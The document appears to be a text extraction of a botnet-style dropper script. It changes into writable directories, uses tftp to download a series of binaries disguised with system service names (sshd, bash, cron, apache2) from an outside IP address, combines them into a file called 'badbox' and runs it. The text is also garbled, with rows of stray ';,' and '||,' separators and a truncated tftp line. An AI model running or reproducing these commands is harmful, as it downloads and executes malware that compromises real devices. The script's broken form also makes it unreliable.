 ulimit -n 1024
cp /bin/busybox /tmp/
chmod +x *
cd /var/run
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
./badbox
cd /mnt
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /tmp
cd /root
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
tftp 13.76.99.159 -c get ntpd
tftp 13.76.99.159 -c get sshd
tftp 13.76.99.159 -c get openssh
tftp 13.76.99.159 -c get bash
tftp 13.76.99.159 -c get tftp
tftp 13.76.99.159 -c get wget
tftp 13.76.99.159 -c get cron
tftp 13.76.99.159 -c get ftp
tftp 13.76.99.159 -c get pftp
tftp 13.76.99.159 -c get sh
tftp 13.76.99.159 -c get
tftp 13.76.99.159 -c get apache2
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
cat ntpd badbox
cat sshd badbox
cat openssh badbox
cat bash badbox
cat tftp badbox
cat wget badbox
cat cron badbox
cat ftp badbox
cat pftp badbox
cat sh badbox
cat   badbox
cat apache2 badbox
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
badbox